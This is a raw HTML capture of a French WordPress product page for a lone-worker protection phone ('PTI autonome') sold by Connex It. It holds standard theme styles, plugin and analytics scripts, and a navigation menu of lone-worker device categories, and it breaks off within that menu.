

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.protection-travailleur-isole.com/pti-autonome/
body_size: 59044
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>PTI autonome</title>
<link rel="shortcut icon" href="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/05/favicon-connex-itPTI.png">
<link rel="apple-touch-icon" sizes="57x57" href="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/05/favicon-connex-itPTI.png">
<link rel="apple-touch-icon" sizes="114x114" href="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/05/favicon-connex-itPTI.png">
<link rel="apple-touch-icon" sizes="72x72" href="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/05/favicon-connex-itPTI.png">
<link rel="apple-touch-icon" sizes="144x144" href="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/05/favicon-connex-itPTI.png">
<link rel="alternate" type="application/rss+xml" title="Protection travailleur isolé (PTI) par Connex It RSS2 Feed" href="http://www.protection-travailleur-isole.com/feed/" />
<link rel="pingback" href="http://www.protection-travailleur-isole.com/xmlrpc.php" />

<!-- All in One SEO Pack 2.3.9.1 by Michael Torbert of Semper Fi Web Design[169,239] -->
<meta name="description" itemprop="description" content="Ce téléphone portable extrêmement facile à utiliser dispose des fonctions d’alarme automatique de perte de verticalité et d’immobilité. Il permet également" />

<link rel="canonical" href="http://www.protection-travailleur-isole.com/pti-autonome/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Protection travailleur isolé (PTI) par Connex It &raquo; Flux" href="http://www.protection-travailleur-isole.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Protection travailleur isolé (PTI) par Connex It &raquo; Flux des commentaires" href="http://www.protection-travailleur-isole.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.protection-travailleur-isole.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.protection-travailleur-isole.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='http://www.protection-travailleur-isole.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css' type='text/css' media='' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.protection-travailleur-isole.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/iconfont.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-main-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-style-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/isotope.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-style-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-style-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-menu-style-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/responsive-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='http://www.protection-travailleur-isole.com/wp-content/uploads/js_composer/custom.css?ver=4.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='tcsn-custom-style-css'  href='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/custom_script.css' type='text/css' media='all' />
<style id='tcsn-custom-style-inline-css' type='text/css'>

	.tags-links a, .custom-tagcloud a, .custom-tagcloud a:link, .widget_archive ul li, .widget_categories ul li, .widget_recent_entries ul li, .widget_nav_menu ul li a, #calendar_wrap th, #calendar_wrap td, .list-border li, .list-icon-border, .custom-recent-entries li { border-color: #e8e8e8; }	
	 #slide-top .tags-links a, #slide-top .custom-tagcloud a, #slide-top .custom-tagcloud a:link, #slide-top .widget_archive ul li, #slide-top .widget_categories ul li, #slide-top .widget_recent_entries ul li, #slide-top .widget_nav_menu ul li a, #slide-top #calendar_wrap th, #slide-top #calendar_wrap td, #slide-top .list-border li, #slide-top .list-icon-border, #slide-top .custom-recent-entries li {  border-color: #6f6f6f; }
	#footer .tags-links a, #footer .custom-tagcloud a, #footer .custom-tagcloud a:link, #footer .widget_archive ul li, #footer .widget_categories ul li, #footer .widget_recent_entries ul li, #footer .widget_nav_menu ul li a, #footer #calendar_wrap th, #footer #calendar_wrap td, #footer .list-border li, #footer .list-icon-border, #footer .custom-recent-entries li {  border-color: #d8d8d8; }
	.social li a, .social li a:link { background: #d8d8d8; }
	#topbar .social li a, #topbar .social li a:link, .topbar-info-icon { background: #d8d8d8; }
	#footer .social li a, #footer .social li a:link { background: #cccccc; }
	#slide-top .social li a, #slide-top .social li a:link { background: #6f6f6f; }
	.cart-item-icon-wrapper { background: #f1c40f; }
	.current-folio-page, .page-links a:hover, .page-link-current, .inactive-folio-page a:hover, .prev-folio-page a:hover, .next-folio-page a:hover { background-color: #8a59a1; border-color: #8a59a1; }
	.filter_nav li a:hover, .filter_nav li .active, #calendar_wrap tfoot .pad, .dropcap, .highlight, .feature-icon:hover .feature-icon-wrapper, #topbar .social li a:hover, .social li a:hover, #footer .social li a:hover, #slide-top .social li a:hover, .filter_nav li a:hover, .filter_nav li .active, #calendar_wrap tfoot .pad, .hover-icon, .pf-quote, .pf-link-text, .feature-icon .feature-icon-wrapper-outer.feature-square, .feature-icon:hover .feature-icon-wrapper, .feature-icon:hover .feature-icon-wrapper-outer.feature-circle, .feature-boxed .feature-boxed-icon, .feature-focused.feature-boxed:hover .feature-boxed-icon, .feature-focused.feature-boxed, .feature-boxed:hover { background-color: #8a59a1; }
	.tags-links a:hover, .custom-tagcloud a:hover, .feature-icon .feature-icon-wrapper-outer.feature-circle, .feature-boxed .feature-divider, .feature-focused.feature-boxed:hover .feature-divider { border-color: #8a59a1 !important; }
	.feature-link-box:hover, #take-to-top:hover { background: #8a59a1 !important; }
	.ui-state-active a, .wpb_toggle_title_active, .wpb_toggle_title_active:before, .feature-focused.feature-boxed .feature-boxed-icon i, .feature-boxed:hover .feature-boxed-icon i, .pager li > a:hover, .pager li > a:focus, .post-nav a:hover h4 { color: #8a59a1 !important;}
	
</style>
<link rel='stylesheet' id='redux-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7COpen+Sans+Condensed%3A300%2C700%2C300italic%7CRoboto+Condensed%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin&#038;ver=1430985825' type='text/css' media='all' />
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/js/modernizr.min.js?ver=2.6.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.protection-travailleur-isole.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.protection-travailleur-isole.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Bouton d’alarme' href='http://www.protection-travailleur-isole.com/bouton-dalarme/' />
<link rel='next' title='Smartphone Atex IS320.1' href='http://www.protection-travailleur-isole.com/smartphone-atex-is320-1/' />
<meta name="generator" content="WordPress 4.2.35" />
<link rel='shortlink' href='http://www.protection-travailleur-isole.com/?p=3041' />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '60ecb07b0b';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.protection-travailleur-isole.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		
<!--[if lt IE 9]>
<script src="http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/js/html5shiv.js"></script>
<![endif]-->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://www.protection-travailleur-isole.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><style type="text/css" title="dynamic-css" class="options-output">body{font-family:Roboto,Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#6f6f6f;font-size:16px;}h1,h1 a{font-family:Open Sans Condensed;line-height:54px;font-weight:700;font-style:normal;color:#4c4c4c;font-size:48px;}h2,h2 a{font-family:Open Sans Condensed;line-height:42px;font-weight:normal;font-style:normal;color:#4c4c4c;font-size:36px;}h3,h3 a{font-family:Open Sans Condensed;line-height:36px;font-weight:700;font-style:normal;color:#4c4c4c;font-size:30px;}h4,h4 a{font-family:Roboto;line-height:30px;font-weight:400;font-style:normal;color:#4c4c4c;font-size:24px;}h5,h5 a{font-family:Open Sans Condensed;line-height:24px;font-weight:700;font-style:normal;color:#8a59a1;font-size:15px;}h6,h6 a{font-family:Open Sans Condensed;line-height:18px;font-weight:700;font-style:normal;color:#4c4c4c;font-size:14px;}a{color:#a8a8a8;}a:hover,.post-meta a:hover,.tags-links a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.read-more-link:hover{color:#8a59a1;}.mybtn,input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-family:Open Sans Condensed;font-weight:700;}#slide-top{font-family:Roboto;line-height:22px;font-weight:400;font-style:normal;color:#ffffff;font-size:16px;}#slide-top h1,#slide-top h2,#slide-top h3,#slide-top h4,#slide-top h5,#slide-top h6,#slide-top h1 a,#slide-top h2 a,#slide-top h3 a,#slide-top h4 a,#slide-top h5 a,#slide-top h6 a{color:#ffffff;}#slide-top a{color:#ffffff;}#slide-top a:hover{color:#8a59a1;}#topbar,#topbar a{font-family:Roboto;font-weight:400;color:#a8a8a8;font-size:16px;}#topbar a:hover{color:#6f6f6f;}.sf-menu a{font-family:Roboto Condensed;font-weight:700;font-style:normal;color:#4c4c4c;font-size:15px;}.sf-menu li a:hover{color:#8a59a1;}.sf-menu li.current-menu-item a,.sf-menu li.current-menu-ancestor > a{color:#8a59a1;}.sf-menu li li a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;color:#fff;font-size:14px;}.sf-menu li li a:hover, .sf-menu li li.current-menu-ancestor > a:hover, .sf-menu li li.current-menu-ancestor > a:hover .menu-arrow{color:#ffffff;}.sf-menu li li.current-menu-item a, .sf-menu li li.current-menu-ancestor > a, .sf-menu li.current-menu-ancestor > a .menu-arrow, .sf-menu li li.current-menu-ancestor > a .menu-arrow{color:#ffffff;}.sf-menu ul li a{background-color:#8a59a1;}.sf-menu ul li a:hover, .sf-menu li.current-menu-item li a, .sf-menu ul li a:hover, .sf-menu ul li.current-menu-item a, .sf-menu ul li:hover > a, .sf-menu .sub-menu li.current-menu-item li a, .sf-menu .sub-menu li.current-menu-item a, .sf-menu li li.current-menu-ancestor > a{background-color:#8a59a1;}.page-title{font-family:Roboto;font-weight:300;font-style:normal;color:#ffffff;font-size:72px;}.breadcrumbs{color:#fff;font-size:14px;}#page-header a{color:#fff;}#page-header a:hover{color:#8a59a1;}#footer{font-family:Roboto;line-height:22px;font-weight:400;font-style:normal;color:#6f6f6f;font-size:16px;}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer h1 a,#footer h2 a,#footer h3 a,#footer h4 a,#footer h5 a,#footer h6 a,.twitter-info{color:#4c4c4c;}#footer a{color:#6f6f6f;}#footer a:hover{color:#8a59a1;}.widget-title{font-family:Open Sans Condensed;font-weight:700;font-style:normal;font-size:16px;}.social li i{color:#ffffff;}#topbar .social li i, #topbar .topbar-info-icon i{color:#ffffff;}#slide-top .social li i{color:#ffffff;}#footer .social li i{color:#ffffff;}.color,.recentpost-date,.reply a,.pf-quote .quote-source,.pf-link-source,.member-job,.post-meta a,.tags-links a,.widget-email,.widget-email a,.widget-phone,.team-classic-medium .team-excerpt:before,.team-single .member-quote:before,.testimonial-content:before,.list-fancy li:before,.resume-list-subheading,.feature-subheading,.custom-recent-entries-meta,.entry-date,.pf-quote:hover,.pf-link-text:hover{color:#8a59a1;}body{background-color:#ffffff;}#wrapper{background-color:#ffffff;}.pad-top-none .sidebar{margin-top:60px;}#topbar{background-color:#fff;}#topbar{padding-top:5px;padding-bottom:5px;}#header{background-color:#ffffff;}#header{padding-top:0;padding-bottom:5px;}#menu,.cart-item-icon-wrapper{margin-top:0;}.logo a{font-family:Arial,Helvetica,sans-serif;line-height:30px;font-weight:400;font-style:normal;font-size:30px;}.logo a{color:#83cbdc;}.logo a:hover{color:#4c4c4c;}.logo .logo-retina{height:27px;width:165px;}.is-sticky #header .logo img{width:270px;}#page-header{background-color:#f4f4f4;background-repeat:no-repeat;background-size:cover;background-position:center top;background-image:url('http://www.protection-travailleur-isole.com/wp-content/uploads/2015/02/header-page.png');}#page-header{padding-top:20px;padding-bottom:0;}.breadcrumbs{margin-top:20px;}#footer{background-color:#f0f0f0;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:center center;}#footer{padding-top:60px;padding-bottom:30px;}</style><style type="text/css">
 
 
.portfolio-item { margin-bottom: 0 !important;}
 
#topbar { border-bottom: 1px solid #f0f0f0; }
 
.topbar-divider { border-color: #f0f0f0; }
 
#header, .is-sticky #header { border-bottom: 1px solid #f0f0f0; }
  
 
#slide-top { background: #4c4c4c; }
#slide-top a.slide-panel-btn { border-color: transparent #4c4c4c transparent; }
 
 .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width:30.8%; }
 
 .woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product { width:30.8%; }
 
 
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dppx) {
.logo .logo-standard { display: none; }
.logo .logo-retina { display: block; }
}
 
@media (min-width: 1200px) {	
.main-container, .vc_row-fluid.main-container { width: 1230px; }
.content-area { width: 820px ; }
#sidebar { width: 250px; }
.boxed-layout #wrapper, .boxed-layout #header { width: 1170px; }	
}
                                            </style>

<link rel="stylesheet" href="http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/css/custom.css?ver=1.2.1" media="all" />
<script type="text/javascript">(function(a,e){function f(){var d=0;if(e.body&&e.body.offsetWidth){d=e.body.offsetHeight}if(e.compatMode=="CSS1Compat"&&e.documentElement&&e.documentElement.offsetWidth){d=e.documentElement.offsetHeight}if(a.innerWidth&&a.innerHeight){d=a.innerHeight}return d}function b(g){var d=ot=0;if(g.offsetParent){do{d+=g.offsetLeft;ot+=g.offsetTop}while(g=g.offsetParent)}return{left:d,top:ot}}function c(){var l=e.querySelectorAll("[data-lazy-original]");var j=a.pageYOffset||e.documentElement.scrollTop||e.body.scrollTop;var d=f();for(var k=0;k<l.length;k++){var h=l[k];var g=b(h).top;if(g<(d+j)){h.src=h.getAttribute("data-lazy-original");h.removeAttribute("data-lazy-original")}}}if(a.addEventListener){a.addEventListener("DOMContentLoaded",c,false);a.addEventListener("scroll",c,false)}else{a.attachEvent("onload",c);a.attachEvent("onscroll",c)}})(window,document);</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60809421-1', 'auto');
  ga('send', 'pageview');

  var _gaq = _gaq || [];
  _gaq.push(['_trackPageview']);

</script>
<!-- Facebook Conversion Code for Prospect PTI -->

<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6036771095339&amp;cd[value]=0.01&amp;cd[currency]=EUR&amp;noscript=1" /></noscript>
</head>
<body class="single single-post postid-3041 single-format-standard fullwidth-layout wpb-js-composer js-comp-ver-4.3.5 vc_responsive">
<div id="wrapper" class="clearfix">
<section id="header-wrapper" class="clearfix">
  
<div id="slide-top" class="clearfix">
  <div class="slide-top-inner">
    <div class="main-container">
      <div class="row">
        <div class='col-md-4 col-sm-4 col-xs-12'></div><div class='col-md-4 col-sm-4 col-xs-12'></div><div class='col-md-4 col-sm-4 col-xs-12'></div>      </div>
    </div>
  </div>
  <a href="#" class="slide-panel-btn"><span><i class="plus icon-arrow-down12"></i><i class="minus icon-arrow-up11"></i></span></a> </div>
<!-- #slide panel -->

<div id="header-v1" class="clearfix">
	<span class="mobile-tel">04 78 38 31 25</span><a href="http://www.protection-travailleur-isole.com/?page_id=2620" class="mobile-espace">Espace client</a>
		<div id="responsive-menu"></div>
	<div id="header">
		<div class="main-container">
			<div class="row">
				<div class="col-md-12 col-sm-12 col-xs-12">
					<div class="header-left clearfix logo">
																		<a href="http://www.protection-travailleur-isole.com" title="Protection travailleur isolé (PTI) par Connex It"><img src="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/02/logo-connexit.png" alt="Protection travailleur isolé (PTI) par Connex It" class="logo-standard"></a>
																		<a href="http://www.protection-travailleur-isole.com" title="Protection travailleur isolé (PTI) par Connex It"><img src="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/02/logo-connexit.png" alt="Protection travailleur isolé (PTI) par Connex It" class="logo-retina"></a>
																	</div>
					<!-- header-left -->

					<div class="header-right clearfix">
												<div id="header-right-top"><div style="position:relative; float:right;">			<div class="textwidget"><a target="_blank" class="bordered" href="https://neosafe.fr/fr/article/acces-client">Espace client</a><span><i class="icon-phone"></i>04 78 38 31 25 <a href="http://www.protection-travailleur-isole.com/?page_id=367">On vous rappelle gratuitement</a></span></div>
		</div></div>
						<ul id="menu" class="sf-menu"><li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="http://www.protection-travailleur-isole.com/">Accueil</a></li>
<li id="menu-item-2401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-2401"><a href="http://www.protection-travailleur-isole.com/pti-gsm/">PTI GSM<span class="sf-sub-indicator"><i class="icon-arrow-down11  menu-arrow-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="http://www.protection-travailleur-isole.com/pti-gsm/smartphone/">SYSTEME PTI GSM : SmartPTI</a></li>
	<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="http://www.protection-travailleur-isole.com/pti-gsm/telephone-android-pti-renforce/">Smartphone Android PTI renforcé</a></li>
	<li id="menu-item-2407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2407"><a href="http://www.protection-travailleur-isole.com/pti-gsm/kyocera-torque-kc-s701/">RugGear RG310</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="http://www.protection-travailleur-isole.com/pti-gsm/visukab/">SecuriWEB</a></li>
	<li id="menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2403"><a href="http://www.protection-travailleur-isole.com/pti-gsm/telesurveillance/">Télésurveillance</a></li>
</ul>
</li>
<li id="menu-item-2379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-2379"><a href="http://www.protection-travailleur-isole.com/pti-dect/">PTI DECT<span class="sf-sub-indicator"><i class="icon-arrow-down11  menu-arrow-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="http://www.protection-travailleur-isole.com/pti-dect/aastra-632d-dect-dati/">Aastra 632D DECT DATI</a></li>
	<li id="menu-item-2383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="http://www.protection-travailleur-isole.com/pti-dect/alcatel-mobile-8262-dect/">Alcatel Mobile 8262 DECT</a></li>
	<li id="menu-item-2382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="http://www.protection-travailleur-isole.com/pti-dect/pti-dect-ascom-d81/">PTI DECT ASCOM D81</a></li>
	<li id="menu-item-2381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"><a href="http://www.protection-travailleur-isole.com/pti-dect/serveur-dalarme-pti-ascom/">Serveur d&rsquo;alarme PTI Ascom</a></li>
</ul>
</li>
<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-2390"><a href="http://www.protection-travailleur-isole.com/pti-uhf/">PTI UHF<span class="sf-sub-indicator"><i class="icon-arrow-down11  menu-arrow-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393"><a href="http://www.protection-travailleur-isole.com/pti-uhf/ascom-a51-pti-uhf/">Ascom a51 PTI UHF</a></li>
	<li id="menu-item-2392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="http://www.protection-travailleur-isole.com/pti-uhf/ascom-a71-pti-uhf/">ASCOM a71 PTI UHF</a></li>
</ul>
</li>
<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-2415"><a href="http://www.protection-travailleur-isole.com/talkie-walkie/">Talkie Walkie<span class="sf-sub-indicator"><i class="icon-arrow-down11  menu-arrow-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417"><a href="http://www.protection-travailleur-isole.com/talkie-walkie/portatif-dati-dp3661e/">Portatif DATI DP3661e</a></li>
	<li id="menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2416"><a href="http://www.protection-travailleur-isole.com/talkie-walkie/repeteur-pour-dati-talkie-walkie/">Répéteur pour DATI Talkie Walkie</a></li>
</ul>
</li>
<li id="menu-item-2427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sf-with-ul menu-item-2427"><a href="http://www.protection-travailleur-isole.com/nos-references/">Nos références<span class="sf-sub-indicator"><i class="icon-arrow-down11  menu-arrow-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="http://www.protection-travailleur-isole.com/nos-references/nos-realisations/">Nos réalisations PTI DATI GSM</a></li>
	<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="http://www.protection-travailleur-isole.com/nos-references/study-case-evian/">Cas d&rsquo;étude : EVIAN</a></li>
	<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="http://www.protection-travailleur-isole.com/nos-references/oppbtp-prevention-btp-pti/">OPPBTP PREVENTION BTP PTI</a></li>
</ul>
</li>
